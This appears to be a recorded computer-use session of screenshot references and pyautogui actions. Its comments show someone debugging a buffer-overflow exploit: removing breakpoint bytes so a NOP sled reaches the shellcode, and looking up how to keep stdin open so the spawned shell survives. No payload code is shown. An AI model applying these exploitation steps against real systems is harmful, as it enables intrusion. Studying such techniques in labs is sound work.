
pyautogui.press('i')

pyautogui.moveTo(557, 534)

pyautogui.doubleClick(288, 230)

# Delete the + "\xcc"*4 part from the nops line so the sled leads straight into the shellcode
pyautogui.press('i')

# Google 'unix shell closes after 0x80 instruction' in a fresh Chrome tab
pyautogui.click(567, 39)

pyautogui.write('unix shell')

pyautogui.write('closes after')

pyautogui.write('0x80 instruction')

# Read the Security StackExchange answer explaining the 'cat ... - |' trick to keep stdin open
pyautogui.click(389, 381)

pyautogui.click(390, 381)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)
